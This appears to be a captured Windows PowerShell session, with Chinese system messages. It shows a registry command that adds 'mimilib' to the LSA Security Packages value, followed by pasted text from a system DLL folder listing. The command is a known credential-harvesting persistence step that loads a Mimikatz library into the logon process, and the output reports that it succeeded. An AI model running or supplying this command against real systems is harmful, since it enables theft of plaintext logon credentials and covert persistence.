 PS C:\Users\Administrator> reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages" /d "kerberos\0msv
1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ
值 Security Packages 已存在，要覆盖吗(Yes/No)? y
操作成功完成。
PS C:\Users\Administrator>
微软拼音 半 :
microsoft-windows-sleepstudy-event... 2013/8/22 19:44 应用程序扩展 6 KB
microsoft-windows-storage-tiering-e... 2013/8/22 19:44 应用程序扩展 6 KB
microsoft-windows-system-events.dll 2018/5/4 11:44 应用程序扩展 246 KB
midimap.dll 2014/11/21 10:23 应用程序扩展 23 KB
migisol.dll 2014/11/21 10:04 应用程序扩展 125 KB
miguiresource.dll 2014/11/21 10:23 应用程序扩展 179 KB